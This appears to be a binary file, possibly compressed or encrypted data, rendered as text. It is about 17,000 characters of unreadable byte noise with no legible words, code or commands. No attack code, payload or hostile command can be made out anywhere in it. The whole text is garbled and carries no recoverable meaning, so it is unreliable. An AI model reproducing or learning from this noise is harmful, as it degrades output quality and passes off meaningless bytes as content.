���A��z��J�;�wys|0ae3�ծ>�ոem�n]�eI#ȅ\q�6�-����pNK�r��n�hx�����
$^_n��Ye�(hש�o4�Rx�D)�əJ� �
m�Ү�=m�e��12.I��y�!(�ب'�
r���i�4��ۛ��H7A�D�j�`.;�'��$J3&5�����۫8�ɜ��������~-�ׂ��yD�ϕy�
�|\/�(�̈G�l�W�Yw��ۓ��@����P��n :�ñt˔O�¾��N̒sP��ڙݐ���a%����4�v�A&K���t�������P��A�RJ�<�Ə�䖪�R��.�7ѐ�(�6n�$��ۘg������f: ��to �v���X�-}�O��L�?1F���B+Ҫ*��s���)�'=x�T�2Y�-��u�iʒY-|,�=��� X�jK+��̮#�\v�/�=S�����(���œiG��}��w�"��iYD�[�[�
�.�/������Ѯe�o�㫌��(�\$��V�)�N�x���E��[N��M㗟S��
ݟ̝�',�N�>q�$��8_hC�	5$�iq[/��b�Z�KY2��=�5o���:��]_r��!���G�'h��7�&�CTn�1X&�/�Ub�2PE&�?CUf�3h�'�O�Vz4`�g�_~2_54��_VS�:6Z,��W�SDe?#�S'���=?�������3�>ۻ�w� ލڭ�u��yl�t�HtL�U����*����iZ�ٰ��&���B鐗~B8!��)��L�(��J����9��q�pϽNlk�����.8����J,��"��B
�+B6p���Q�x=��E��%m�j0B* � �Mm�<�"��K(���A�>裂�mϬ�GL�,��%Tf�GXz�s�*�f�X�<��/�KY������٥� �.�P���C[߾:�5��!R\���o�oȃ%/�=��w�ǋ2�j�'	�b���I="�:���QX<Y9cӽ)����U��Գ�I.c>!�d��D~���[�c2؎V? _����YR�Q��i��1�& �|5��fl�o���e�x:v]$͊Z��{�պ�Q
�ܣ%���W��[���	\ �[�V��v�@v\��� ��rh��qӝ<zو��??�9Y�\}�k�T�?-���A�ɮ2�&���R�煾F�E��84[�YS����W*�=e�sd*�`6p���jw��¶(��=mP*r����#�{d�r�+f)6FyϲL�RgV	 � D�9�d3�b�n?��U�?tTa&R&d�QۿΫ3�l6S�Y�Ŕ����F`���ևkkAVa(([/�Ώ��?Mfu��W[�p�VU<�	tU���VL�(�gt.ۖn#L�1U�2��7�Sg|;�<hu�J��m�Ț��Z�l�z����ኂ^oM���|��-�k��� �2�� ȩ ���������P��	X�m	y|Ꝏ�h��`w�� �j��-�u|����������� ��:�i
i^���_,β��Lo	����P�����
��陮�;��.��-��PQo�������	˲�n�����/ӭ�]�K���8��_�}L��߮�8�%8�y-�{�nz��J���H�ص��E��H>@����lܠ����>��ڀ��ꉰ�<<��@򗐩"{��|�ٽ�< J]�-|������$-�?����K{���S)��K[���Z����w��٨	������� �L�����^@�����~��� �����意�:��m��H��n��z��j���4��ϩ�.U�)У�
=���>	����a�p��|���ή�3�ϕ��/������ ��~��đ��k�'���h�WϮ㍴�M��λ�����f�%���>o<��������T���n���U�
��&��ֱe��pZ�?���3�H�4���mw�=Ҳ�,��I���M��U�����>�X�Θ��fN��ڳ��$ηP<Q��(��)M�C/ā2�ƥI�桂_��U����>��1_&A
k� ������ۆ��	�*��1� �̀��|ߠ�/�Ѯ��!�a��ѽ�&���hQ�0QŜ�ha곎�E����o��ja���k�Ի��Π� �����R�{�KFK�
���)R��*VQ���jg
(|Iw(�H(���Y��~
��܋�̂�����,��,̢)���e������R�%��r��U1Q��h~�ԃ�ࡊ(n`�~�ܽ(�n�Q�������Q�"СA�>��������ñ�/�ù*�U|��<��Y);I����������,l�.
~�x�ŝ������^�������N>����L��Ͷ/�)�o� 1�o��t�)j���������'Q��!6h+�)�-����b�"���J��/c��+}�w/n�ѕ�����P�L���Ѣ��"�mQ��%�O�� ��칭N(pɗ�k5��r
���&�N8f��.fr�-B����]��v�І/��@%xn�m��O�&k�8��#IB�>����(:Q�9\�F�-�����$�i즾���#(����l�8��ނA�n:��&��/�S��3$��:y�(���BIړB�j/:	�#3�=x�.��@<+�!�1��c8�b,��ӻ#>�j�8?�s��c���O"���w߉�����J�s"$���N]��?-,nl��?�n�)ҏ뱳��q=_;�S�:۠c� ���P�:+�?:�?�*s��,=3QY:?r�_�4�S���9�\(����b�y��r '����_J1,��M�b����π���a8-����]��Ks�m���k,=��D�;�c�!S��h�2=�!b�-�_7c��|Y��ĩ��Iq��o(_q�3����)��H@#׃��ӗ�A?Y� �c,�t��T3�TI9�K��7��7�4�4�L�Kq!K��KbRJ�dJ�*�����q�����������������w�
�É�*+,� !"#$%&'�-;<
8012345(=H6KLMNO:II@EFGX�C=Y^_PGB\+?QWhi')T*jo`aZm�bgxydJz~WS|/x��v���{o)(�
���|�a�ɇ���`���ܛ��*�@2�����:,���	��A��æ��ҡ��-ʾ�Yt�[F���?۬.��G����-�}�}�D���¼l�,|��a�X��u�и��>w���^^��5U�x��8
�r�0�U��O��`�ȸ�F���:�2�W�2#�`Q:-��%�^�GZT���b��']�=b���u��<Bʢ���"S�c�Ο).^�Z1,��gU �O0�]��C��h���Es�{�A���.�n����²�+^9�^�����u��ﲍ���L� �,?ָE���}!_��+�|��y��w���̷m��K�ޅ=���$I�_�[-����`���Sa� �v�ߗP �w
��~�[QL(�1���h���q���9���ߎ��.���y�j}�ёl�?��V ��/��o�A�!A�e���e���ڎ �Y�����h1���ZA���,.���.������ �^C��ija� �Vr!)"�"��|j��n`$~b�!,���'+в��K��!�9��6Z�;Lj҇���;b�>��1hκc?в���j�V�CF0���}��X��s�͒��(�wլ�HN��w4<��&�[
-�����)�S,�$���=��8��Ҝ���ȸڡ�~���N.�Mc��J��� -�87�.#�"ͷ��:� [\��f�J�>�0�ӥ����Z�[:��Wy_��[~�3�߽�}�R^mP�
 �Aw��9��0q��G.������W���|z�3����Ifl�3����Υ%�4��!mk㟥�%���D �[v�v�
�pa?��^�$喐��R��:��|�y"��Ŋ��^hU�A$�.�w>���U��%"zd���^��R�~L���fNc�,�P&޷��9�ō�A��s��4�M�;��Nh̭/�'�U���j#38N��;_��NIBH럔ы?�g�k���#�.�ΊP鰻/zuB֊���G|��
���I��п[��Z����ՉI��{ܯ�E{tPmH�0��F:.�P�^�,�cW1x촐���k��Y�?%�g�(����j!���(k�&|-�^�ӱ���t���[k��?,ynw�qlO��$���щ����"�,l+��:������Ⱥ���:��(��H�Q�PB�:�H�J��t�<dN�pq�o,&��v��vX�]^00�V`E4��dʘC$M�CxFT�/���nDU�*0���Z�� �W0��=�)rV_K��9��[��/%�����G��<J�.$.�
`�g��Q(�$�/�2-��#�����,0��m�W���ա͑�X�^�����c��6����&��復�YDg�7w9b������##��*�,��-����ţ��"^>2}���#�oR0Z}&�V�{B_6rF+����e�PJ>8�d��{	N�~9$��QB�~:E$�CQF�~;(���[Z~< �%��CR^2~=8%���SRR~>0E���cVr~?H�&��Tj�0@�&�CTn�1X&��Ub�2PE&�?CUj�?3h�'�O�Vz�3n�'�_CV~~�5f'�o��mJ?6�@��CW|V?7r����h���0w��Hh��0I��Kw	c��ȏX	��ȋ�İ0�(I�9�0iK5�8�t�߿L����Ԑ�И��	ٔԞ��1�Ί��i>鑲ny�����@H-���x鬜�2����k�1��޺����C*hy�D���A\XIA���sIB�	�tn��O��L���בLd��������X-��aiԿ��L���������D��<���Ծ�[M}|o4��s�Zd�&-����[�M>�c���GJ���dt��0r?5���w�c���\/���dѠ�0����_��ޓSSI��;kD��(r?nN=�S�⋟R��8��gW��C+�?�$멫�U�x09dl��oƹDv�o�3?�w<4���ٜ4����J�Ԃ��7w^ɉ�D�d�H+���V�;�hf�fH�Ti�0)m�wKN�%��tV*��:����1V7��� Wٜ�HȷLK{S���T?�'���.����9�����Hx���{�u4,�2M��$jkUų�LTk%��b�ns�w�t�߷p���OUfx�Q�y�J�vzg~s�o�WN��g����h�Ue燦?�������o�D���Nw)eJ�K�g�Z�{d�N	�g�0��zB����tf��c�f{��r���x�|�x��^'M'��gl#VgR�� �� bW��i���6�ט��__���^�O�o�+h�/�
��H�E��	�¿��x�]�� ��[���F�n����E/��
?�
���5��<����ԙ��/Ի?�N���w����u?��m/6=���6��H��>�9�p�*�N�����e)?�6���`�O_ӹ��d������,Xe~
���G�P������\_L�����l��������������r���������ˎ�>�=_�� �����H�����p����`�� �&�
h�����>P	�`�p����	���E=��� ��ᰈ��o�(-��E_J=胞�,H�L� Wpw�� π�nX �%��) �>�.�B�� 6����( �^Q��n�ڟ��>4P[Ѓ�8���M͉PԊ1��y���Ԝ�I��.��!�@�P��� ���C=�1�@�P���р��;H��>��P
+�������DD��� �J���'n�Q�OD}' ��!�t0�Ա��qN	8���x�˱ՠ1�΂L>���%`(�
����"� "n�Ёw��A���T���,������`�p�Ş����֏�@�O�����q1�Ap�Pԙ���N�^ ܟ�r��ݰ�$�{� Hm?���)�E�x���qԃ��wP��1 ����~��F��l��Z���@��a��߆0/L��O���+��a� �Z0 �Q�t5�V�Ի� ����T�Ap�R��1�=qԁ�N�/��񀧰��|��?[Q]q���B�w�Y��/`����!*\� ����,ޑ+:�+fP)Y��^?р���AK�]�-	�)`ރǮ�b��`�����-�8.�΋">�6��D�ݢ�^.�"��.��B����2��/� /�".�2� B�1�����8���P�!��(�0�2��԰�!��"�K��" �"!�Ԉ��8"8�#82�3�#>�#}=�<�0R#6B֪�#�H�7�$NR�%�$K�$DR$X-#B"�F�%\��A�%
H#]2%]�%P����w�T�&Nb%W����2]&fr&x�'z�'=M���&o'r2'tR'vr'��8��8��8��8�8�38�S8�s8��9��9��9��9�9�39�S9�s9��:��:��:��:�:�3:�S:�s:��;��;��;��;�;�3;�S;�s;ȓ<ʳ<��<��<�<�3<�S<�s<ؓ=ڳ=��=��=�=�3=�S=�s=�>�>��>��>�>�3>�S>�s>��?��?��?��?�?�3?�S?�s?�0
�0�0��� 03w0�30C0ӆ�Ȃ�Ȋ8��*���1\x�;H1��8�(1*؈�x0+c?�X2&s28�3%�2-؈��303�1;��2c?��4J�4L�4��N4NÊ#c�-��Dc:;3\s3��5^���H(�2x�h�6j�6l��<��l6b�3E�9%ÊB�7����h�[�3m�7��7Iӈ��4���~��Ss8`Ӏ�H5�c3pc6܈��y7}Í����čˈ��t���I��2��I��2�c3�tI��I����h�Cȍ�IT�1��w��8I��Hh��8�h���9�xHB�L;�K�8Jd؈˸L+����8��L
HK�sK��9�$L�_J<8M��6ǔMw�M�M�M��NBB�����T�J�N�M�MXK����9�$$j�L�ă��OT'����(O�CO��9���ԴO���4���@��A���8TA��A4��A�A �%�h��BjA�:�C<�C>�C0tA��A'tB�(C�CO5�9��-�������Ā��/T���E^�EP�ERET$E�xwA���!C(��K�9M�D@�F�DWăl�3ot�YĂn�GMGrGt4Gv��,�A�h7��X��D�X�5X�U�v�A�(F��C��GH�G�G���:Ԉ��E\䉚O�HF
�G/�7�5ZK�OHT��($��9aĂ:dX����=DX�O-�CJ�[��\z�EEd8�xZ{�;����B|�Z
؈�Z�Y,�\ص[�u9�Ղ�;ǥ���\��]/�Z��^��G�E���Z��YtB�iԍ\�^�UG�u_�P��A�%]*8B�Ew[|P�C���(P�P�XJ�8=_TH_+xY�xQ(�R*�R*uX�Y��O'�\�Q�%Q�䉄�X%Ye�F�%$�艞�|HQr�\��^�P5R�E[LUP���^!$_��U[�_1�U-(TʉTq�
F]�%R�%TN�\.�[�Ո\�RfU�=��yE�T�&VT�3T�]�Dm%Y9�]�5D�xT��h��h�h\UW�_XehQEJH�#E9ݘY�VuP�eX��h#eRdH�p�Q�iM$j�6j��W�i��wWW�k�#W�\�&Y�k�5j9_fćH$iCZJ#H��W�6��9�R/�\�FD�u^v�[�ԍ�V[-�lvrlUl��n�k�Y�&j�(^�i'UFՆG�S�6k�V'��D趂3ES4%Ix�m>%m��l��8󖄼%�B��$:TF�VPӶo�`wr`��i_�_Ha��mW_�ldDm Ƃ6'*vm��D��4VQ��k%D��U��ZV$�U�d>����c/sT<HD2tb��b�$n6V!vEP�1�^=SVgUwefeS	Xh���dz�cqc�D�&f�f�X���\+hf
�lv�PqGiA=eX�9ƂFf8X�#A�f�[��^-�S�ւS�ETTE�'E6��X���mVd`�m~ƅ�%d!tc�o(bصZ�w%�ֆ���7]��c�Go�FY�e�6W�V%a��{��c�瀗�x��[��`��x��3��Q��Y�WF��#�7�7��'�x�|��xT�C3�xR�2*i�]��|w�mxF��~8|�i�Cv3S��T=���Fj�(w^7v|$$~+X�ņoC�{*�x��~�Y)U��xT��=�4vÃ��d��rC(H���f��q0�mUqI؍	7f5���@�׃&�f�f"�97WZ6�ۗ%3fqu�r<x~;ht-8yQU|��g!5�^�f�]�cLsg0��5{!G`H�pKuN%uE5f�6~��}<xv� ~)G��W~݆���
����ݸ������*��/�-*-��)�>;7HH3�.I A,w#/L"7��8A�6�:*5DklC&m�bk�Yo�2~ppPh;���{��T2I�j;�i��A�1�G�I�H���x����d?��-�y�]�-AΒ�vr�!+����,!/G���}H|EG�݄2��ٍ��:q����PB=c�#ߝ-a)]�l���z�7!ͷ���?���]��f�F���E=�0��5�q�{���Iύ����1��L����T y�"�X<�2��D��~$���#cuy�2>w�ٵ��Y2ӿgW6��0x,��`�I}0�K�7�5r�9Pw�S3~fh�k=�64q{`[#�G65sxkC�76usp{cWG77ww���h���h	�� h	݄��[ƶ���I��z����{(�������������Q�[U�*���0ٱe��G������y��1|��d�I�ľAl�I���B�B��zۉ<�������q0��.�l�����־:��R�q߸ϑL,�6,il��=A/�`�w!Q�a�l��F.@�^�AH�1������^\� �h-�!J8Ŵ,��c$;:�-2����!��j���"za���  
ҷ"lbk۝1�,4�n��dtb�.7�1�����:��C<n83��f��%�0�3c,)�^��r���"�1(��,2L�^;`̳��{��qPU���8D��J)��KE���x�����
Ć>pZa9�?�A@�Zr�2�DBg��'�3�%|Z��c[<"�`�E�wd�\:J��F�i��6���A��kCZ��!�?u�i¤�MHh���;���;��m^�_�R5�jbió��h�&�������AUc@q���<N2�i���d����?j�R�
�V�;>�R�P��v���V�RK�)K��a����hB}*��������l
�l5��>P�6�N7tK/zsex?򞵼��[��5��� R���D���<p@ǰi�M��cЗy�N7�Ҹ���ډ2��wx�2�$� ��+���@���l���b�������\2�/^�X�Z��v�`)h�ãւ�����$����)��oH��8�����\�0���ܔb,�������rKxL\ �,���$Ӫ� ����"��:�K�:nɛ�����_0!�G[ӑ�9S��ؔ��j@ ��Ki�AI�@� ������L�"��9���0�69�tZ���B�a��D�|ʡ�����D���2�T��k��~����z��.�>�E�b �w]|�������[�*�B�Z$�Y�:QuR�g�
H����T�%�Ǉ�-"J��Ʊ�̼���>�7�*�J����0[����+N�1M�`�+������ͨ����w�����{,͵'.�*Po%�N���d`؉�aH
�Z䐸TQ��|�ť����/�k��"���������m0@.���u��[B�<��ã�>�D����#�-���n���j̓�5G��.sNI޻�
-p<w��S�1Ţk���@�?9�U�>�+a�	��8:!� �$��0��v*	�\�D?�3f��Mi���ƒv\81��H�J��T�=&�e��I��F*Υ��v��� �/� ��S��|[(!���,�@:&~^��jy�@`1-�f<�W�L�����]fZ��Ŕ�֝�!����մJ1���H>U��鰕����. pCS��F��ӛ����;򔶾΂����������~'癤^=N�I
O�P�����Xaw'i�G�W=W}3.�cxI�g��,�_c;��kIé?@J�!f�kx!�0 GT�W_8�>:dt�z�5Rɮ%��<�Jc��Yn*zʚ�A�)"�xA��߽1)bј􎻪�$�pIf����������J��X"��s8-�=�Q	�� �s<�_2�k��Asz;�e"���C��o�Y���62Q>n��2��?[��0��B��(��3���S�N�0�᤿��'v�4�$�*,p�����)�w�|.8.�ֵ��I�eR��K�0���Hb�#ÎM�֏F��5��yR�lV �l�YL�r�&�ӿ���6���I�z���l""������J�+鬼��P�WWԤ<�_@��W�]�[P��}��k�΀y	���8����(��`�����]V���U����U�pB�JXI{�s��PM�3:�/.�M��wW��Uo�TL�U���� � ��T�M2Z2j4<�M�-?�k��R]�Qf��q�w�C�E\o�������$"��>+������ɜ;�2YA�/�M�I&�"�S0�����;�TQ���(�b���_k�׾RJTp�GH�J���K���W��l��?��:�?�,O���~��<��qN�ol���^���K�x/ _��X�~����	ˊ��Є䏬�漢����Չ_�h��⯜���k����Z����n�����	�I��.�m������@����h��i�:������t����������n	�92���U;���(��כ���~
��pYH�
�
�h�����}�U��K;�M d�� �KH����������ʛ����0H����f�B�p(�����:	���oȣ�j̐
���0 �`�������/�4 �PȪNmAP���\��X����Pp�P	���q���������L�������w�
 �������+,-./ !"
�)�#,�('8>?012���3�:�=HO@A-�DEFGX��IY]^N-K�PBVWh�i�M`abc�R�cyzdlM^p|!a��˭����&�����@8)˚f�I��9*� p P ȉ���*�����J�zK+������ D�T�Z@�ۉ�����a�Cι����.�����L��X���k⪸�/����#I �!��ݨ$���wƝx@�R-D^����54 
	)B�K�le���W��vRj��F�H�_�T�yUN��N$����}8�`|�E�����Z-���n�afP05�>�3�Q��?����ʨ+��52�8�\��jM��gv H���{�L���8�M�M/6uspQkWG7�vgi�S�q��ѩҽ�¨^S��Y������ ���j֩�Шj ����� j�"`˝�N�(�� ���0���~i����j��^ۈ�9i0�w��f�����
� V �-��l������1�A���ʑ�d���ꆊ����n�*1���(	f���|���&�(��:/���a-�"��޹��݉�x��͖0�v]퇞�iW�|Y��*%4~bc'��R�)����,^���J�n9x����:��ӂ(*�����+/�"Cb��`�#���o�V�n�W͒�9�潢	/ӧ��x�x�s��SfZ%��$�*�S��p��w�ݸ`&��PsO�d �M�A42@AxO���KE����*�BDX�cF:z4;L4�B1�4�C��ҍ@��;MگIA�łY0 D�0؂5�j�����}�_"�}����Y�ߴ>�\�)�� P��BQ%�;>��0�^��CM�O�;\�/Bh���T�?4hye�����md�87~5�j�&��o1Vk��ʳ/*C�:�ģz�H��4x�?������v�$�+>�5|O�M�}��Fr8:�W�Na-�wN�21�@K/#�Ca;g9��0��Wj'���t����,+]��l)�0o仍���3��g�@cV�b[�-c���Af����@����yd�IXhg���h(� ��h"�y�h�����*	�|Ձ��J#!�Ұ"h�j���������}H+�E�iSO�@0���μM���J�h��ꇝ�Dg���ԝ ܶ`	 �O�\L+��<ݛ�<ˌ]�̯������*�����b���~��������<� �,}`�γ��w�/В�|��
�N9)���1��c+�̝��9��jsj��\���"$���M����Y�,]�Ļ��������>K�����JG6����@�πY�;����Ϝ�	��� A���`dҦZĈ{�8HD�� ����į�ؽ�F�-�`�xQ<*����U/�
���%i�ͣr��9������|���������E��5i!3m�*,��G�NϘ},�����2��-��"܃�\ـ���we٪�X!�]�i���+�����R�_bN�a��	�$�I�M=$�����n'��$��PI�>8uo�rҿ�J�'zq��]2_B�~:E$�CQF�~;(�%���RZ~< �%��CR^2~=8%���SR�)Hڤ��C�Z�<M'�L֑�/@�&���\�������ވ:-x�:6?ZVt��-"b��ɼP�ߙ��^"c�������?B�4�P�M�>U~�?�v������"�5����Y�-qv�6��w�k ��xDm�鏹�N��y��d5vi4<"
Ϲ�qz��~����i���K>�^��j�b$�H";AR�\ҥ0âFl��]6*�޻�����0K���
��z>xL�1'U���o�M49؎J!\��68����l`O��9���tj�̨�en�Jz�lՔo��zB�VLI�;y�D(�:��� �oDE�ܼtb����Zh<�,ok*_�8���G΄Ҙ]�/7L����\Z�	.D����Y3��6�w��i���:�ҽ^ܒ�A;C$��X��g�P��f���mN=�7��3�e�Y��+��&�#��B��ލh�Fj�$AhWF�A��3ȝ/��|�S �}��>g�:��%�b���i5f��Zn�U.��-����{&y�k�<�O�d��ԑ����<Ͼ���k^}��Q�Fi`�̠0���O�2��g'�����$]�(�����/�`��T`�7p](���m�9D^"�� &��ن��zz�w���8|��:��m�2T���Q5�wD3V��yctg�~\wr&q=�y@��+]�jO��3���m=s��Rv�Qs��i*�1v�0S���/�y��5�ϖ�O�j;�~
�_ȱ^�G�4�;Y��v5�l���������7��<�p�T�`���t7�rx�kSo��I~�Y�� K�3�5]�ΑGɐ�~Վ���_���t_�M*����"�����oﮝ�	��򡠹�)
�
�\��z��	���~ow�T�Dߖ�پ��f	����	z��p�r���̂� �� ����
˟���M�A�������+�b�ū��%��Q��}��������Z��웳 ��ɼ���Q܈��o?�à��h�ذ�輂瀭������� �k��\�!�����;G��ؾ n>���;���eH��}��г�Nܨ�o�$�B~�}� � �4��H���y;�/�� �k�P��IԚ���yu��2��YL�Q����W>��n����wBI�`���<~�6o���O������дp`� �M~�p�j���&�� �󮰏[��O=>�m	�Q[�\����K< �;�c<�l �����W��ƙ�&����`�	�����{ �����1׋qzo��*�'������R=�%	۵��̡�0����͠Ô�������:��Ј�^k����%Y��!ȧ���~��Z�籾o���������ˍ>���̛�2������`�w�@��Q�l���:l�h�ԡ����l�_pt�Ć(Ъ����_�-p��	K��k�����a�a s� ��n�w��5Y	�� ��Gm�3q�a����{��Q��������5����z;�`�f��J��_����X^��)�^����j	�W+�1����jǗ���?(-��w̑� �?������S쯞���	�`�|��(�*�"*�n؛���0_
k*!�w�8鞞H��9`��n�����2*����0	:\��_*R>��ʙ*oݗ�O
����E^���%ެJa~Q��.�k�a�I�i�-ko���r~��"�����������*L-A
`a����+�� �P���	��9+��)R4���B7A��!��a�~I*^�� p���k�-I Zl��Q[q(W�)-��]��/���O]!�b��1�Jb���-�-	z��R�8B�@+3��b@�(���p�w%0��2�l"N��$�顂��ش� �̢�|�:�%DP�>*(��>z&��'(��G�$$��i!�B.����*3]&d�%dB.����'mr$'��A�9#*���L=T�����.,L�*aR��.�$^�'�S�S�5.0�O��
�$��������S'�Z8�� �s�M���[B������y9ң9��<X	%9h���B	�@��U �ԭ��#��ǟR;ឬS)�;b);	���,���R'.�9 8-���������j�/�,?hn��b8��_B14_�A**󂃢r' 29ْ
��Z�3t,����x`�'��R^J%/���+S?%)�O�:�R8�3��:i���:*@#2_�1Q0��T�?�35-�5��US�o��US�26�36�c6�36	���q���������L�������w�
 ������*+,-./ !
��"-��&<=>?0+�)1�9�5KLM.��ABCDE%9FYF��!89NRST;U�4�mno`aJXaefkh@ZZ����=��{���B��A�a�4�j�u�h!)�Ά������9��,� ��IHo���xv,�1�J� ��L�  ���A�A@�DɁAu�L�
)�.*���ōٌNoX�H��������IP����V6�J� dG&�w�E\�1P�:r�g�?�q� ��g+�֛	ܽ����a ��pX�ݸHH��#A����T0�)C"����p�`+7ھ�2�,�ބ-��d}��򌗦4�ykN����)�,[vҝT�P�}�yng�H���4�����rsw�J�7vt�c�ߧ|�t4���I��	� ,� �|�`h�p�M�ް�
�}(��`i[e�@��.Y��h�@�0������谀��l�����
��F}���Z�  �Njw��",��P0��^�,�P��l���(����	A,��m��v���$E-��0�#q����9��T(�� )_%]���^��\�ݠ�	�f��a.\���Ί�ΚR���Y.�?����b)$�l/"���!�+��*i��#�EL��=��_)D�bG�7�"b�����z��9�0l��0�� n�	Z�]��d���s�?��!!��"m,�3�,@��vfpb�s��/�6ٯH��w�i��L���B%L������4SĢ��Ӝ���0���@6B4nJ��KC�$աc��@���<4�"<���c{ -d�^X�{�x��W4U���$�\@���]��~M<�BFȄ8�����@�����+��Rӿzx���,�GջR�̫$6��-R@�-h�����_dnENr9j �QpVr}��ʦV�&-&<Nvi9/�|������Wn��%�־o2�ܺ�T�!��z�'P��6��5��HgH+��M�5EwmZ{�f�&8a'�ut>��⶿lwA�p*/���Q� -s�jP~�ȧ�U W���$0)O򫫑s�x7�������7S�*��kK��	6���
p���X� ���K��t.���Z����}|�J��'�9�Yy�<�e��=Ph�D������J2W��u�#��v �6���� �Q��@I�v�����1��>8j���ui���CX��,�鐼���yM	`k�^=�����ˀA�2��� `ו���>q�w�\�j�̔}8�>X,똱�8��(�̨�I���O��mr�р�.��,x,�`�C��
�)�k�����V*�p�+�w���-�B,-�7��ln�4������� �a�n����,���`�͇���p�]�n��!�����tZ��؞�K������@@�@�@�3��Y�ܙy�±�Rȓ�|+�\N��ڈ
+���B�˒�^����J�(|΢�!�{�Y&�.����*��H,��b��M�ﱽ)���/��!���wE٢Zh\���!�ŔhP�^9]����GB}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CP'D����M	�?A�+���ю�};��%���RG�}���$���9��Z�Cȝ���Qd�+�i�Q��T^��IB�=M�Ӫ�3)���ۢ�Yٳ��)������D����#��~^�K�H��2D0e�̝��H�85b�bj= c�3Il��@�q76=����?��`����i���)��w���t���A�?��0I�i��E���O��,��Λ�`�0�{o���W[4P
ꉹ}��������N��CM��l�DT@p/�ֺ�񄜫���9�����}~7�'��ޖ_�ƶn���(T���>�mWj��i}z�V�+�:�&+��f^�FPM�A҈��+����C��
��{-s���*E��|��$�T��ؼ{�.�IG�i�-|q��%%�'Z�|�Ṝ�j/&K�����\;Wwe��V���:欱co�S��6�������-�Ka�k��l�P5H9��W���\*���T���'9��iM���_��Z[R�ۙU1��AA����PD������gA�f�-ca�_!�M��w
S�B��(���7�&��mՂp�(�6!~�Y<�{H�v��:3����J�3��:�ȸ�<��{dL��!ﭪB�(W`o����*��f��SZ�TǱüb��{��.�)m>s�2����/��;?9�zw��8�Q�<�#-?��n�/�l6�A}SkԷ_���T��s�Z��������jc=��N�fHp n�ZD[%okE=�F�r��6x��u�����K�
ӷ���791oԜ)�(nsF���Ph3n�Qq��-���i$����nѴ�C����_uX0}wě�0�@p�t���
6�w����<ź-�Ү�́s��u��N�쇰�T��W������0���� �J/	>��8�ц ������K�=��V.�a��[l�n�w���K	�
���S��쉙���[��~_껰�폘zM�`�� �Wo��s�;H��o�{������o������ݠ��N�x	�-s���J�,_���9�ۉ��K����J�(�T*�:����ߠ�v���� �܌
�K�
�����x��ز?���� ����I���.���^���M�������(ڟ>���<���,��	�B�W����������
����,����Ao�N�!����wц��D���5\��Z �վR+�a9�A��Xi�D�Ԇ���������u}���z`�5�m-�wm�?��l^ƹй����
:�l�Y0��/��l�ܮ^�f���j����c���0̕��'9�}<��ᑬ!�l�	<֭������å�� �����ވ!� =(�D������a����(
���ȿ�`L�0�b�KJ�9Hށ��
�`�f����:쬶�(��꾵�����
q���w�V(�c��!��߀�a�������ۡ���c�:��X>	}�� 1��M�s^��@�)�W(�V��*�灚.�X��ԑL��L	?�Hq�km�Q�i����Q����J1���Q��1�Ejҩ����Dz�v<������<����c!֙: ����>�j�Y@����A����\N���(V� ���>�+���A	��v��n�����F��o�S���~�SlKp��|Р)1�d��>�b�	w9OH�U:�/)���n���?�j�%�H�a�x�R����v����h���`���!qq�Mϟ�q�蒹�F��t����!?(�Q(-<��ނ3/�U ��r���)5�������,�~-��璁���(Zʠ� /9�����3������� �?����B��!T�2������*�` ��^/v��5��	��E���q׬s��2�b�"�\b�<\��!�YZ6�w(�Q(�
9�}O8r?����s�Ǘ~�ȑ���#} �3"'��-Y%:�2"!^&���l�����U��c����%�8�	"�?�r�	�&�a'O�U�������4�*Q�熃�����a�5�䐓��ѕJ,\��;����\Z����,���&��-�0,&y�b/�����:���T �q#h|,D���Z��&M,er=7���S����S'�3�=�/����C��L(��b��[׎)8�`͏�#��+<&�-�s�Q?�ʒ�:���m�Г��}1��R*=�9� �,F!�3#�c������q�������&�K�(�����w�
 ����),��*!"#$%&'89%.:���?67HIJKL��5M�23��EZC\]^_P��TUVWh��@�hno�O*��@�Qxyz{K-~pps�e)��0s�'(���F�dΪ����u �
�	�-�\~��:
x�1�7�b�"ԁ�A���z�*HÐ�ȦrYٖ�� ,?�C+�q@@܌P�"����Zs��,϶���Ȉ�Q;�["�C>%S?�wkf�
hIY-��yh̓�"GpfD�������S�^:�����3�y:�D@O\�ޱ��+Q/�L'��*�m_8��N�8<"�������*șp����Q@���ևH�l�l��,�*�奶���*�:'�844qPEm��"�*7d�1���6b�|7�S,��l{��p���%�� ��U�����^xY
�ϔk� iD��(�Z��@%p(���X��"@j�NPj�&0��HY�6���� ��
�xIZ�w�,����H�m���m��m�+���"�H*t�lm�`����鮊��k �1X��;��.�`(.�W��I�`*�2�(!(�!���pO~�o�� ���XI�i�j0@��pZ"���
3�2Z,<��!��ڠ-!/��H������!�-��8^�#�=΃S%l¤��ЉK�zd 6�i,:Q� �B�#f�\��%�n�/k�:�02�/A��ƽ�x��;�I�����$xJ����,$$���e�z�w��
s#9��*9J`x�N>
Y��z��$l���OT�M�g��j�F�D�����{ �?*-#yJ:AC8@d�Ҽ�ZyX�HI;��J�$ص�?����>QdR�w:<��O5�\P ]�.9�7������~��I64�T�[egY�v�jW�Ṟ�ۈ'铣8�ҏ��Z'��[�,�b��� U4�:�����G=�Ų��F��^�I]���W>:�0DϢ�b�D�\w0&c�� �[� ��3wd��A�?D q���C�6&��L؉��l7�Y�7.-8C�8�I'g	D�l#�gz�<�8'�@���n���I�rC�v�h�wE�d�)���j��̎T��� ��Ő�s��I[��Œ\������P��%�ې$���ɡs�r
���̸���[{�fXb�ꃕ|K<m�	�h�P��6g���+�_�[ID
�̗& �d�*��4U'^�N� �ÌN��	?��g |�GTP���
�t� <� ��E���_�#D��w J���N�lf����<N���Ⱥ��,LpP�j������V����T��H���D�� U��Q@�N��'$ݤ�	O��,�T�=��vi]Pn1�����9
=�m�s���&j�(M�?&�;�1D/�{�"~�Ɨ�D�١�l����� ʛRކ*��`ʯB�l�{�+l���0�5`��pX�'�j=���Bѝ2����}��
a].[ˈ��( �l�/�5a�E��J�K��Aп�	��V����R��v��w���x�����U"�����9Eӭ�aO2��Ƃ+��AہIZ�[9�K
